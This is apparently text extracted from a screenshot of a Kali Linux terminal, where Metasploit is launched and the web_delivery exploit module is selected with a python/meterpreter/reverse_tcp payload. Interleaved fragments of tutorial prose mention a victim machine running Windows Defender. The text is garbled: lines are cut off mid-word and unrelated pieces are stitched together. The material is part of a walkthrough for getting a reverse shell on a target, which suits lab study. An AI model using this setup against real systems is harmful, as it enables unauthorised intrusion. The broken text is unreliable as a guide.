 ┌──(kali㉿kali)-[~/Descargas]
└─$ msfconsole
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts
# cowsay++
ions below
____________
< metasploit >
------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
cker machine for this next bit. Since we know our victim machine is running Windows Defender, let's go ahea
cript web delivery exploit within Metasploit. Launch Metasploit now and select 'exploit/multi/script/web_del
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
rt the MSF web server is going to ru
msf6 exploit(multi/script/web_delivery) > show options